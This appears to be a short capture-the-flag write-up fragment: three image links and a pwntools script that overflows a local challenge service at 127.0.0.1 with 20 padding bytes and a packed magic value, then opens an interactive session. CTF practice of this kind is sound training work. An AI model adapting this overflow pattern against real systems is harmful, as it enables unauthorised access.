 p=remote('127.0.0.1',40279) p.sendlineafter(':',b'a'*20+p32(114514)) p.sendlineafter(':',b'\x00') p.interactive()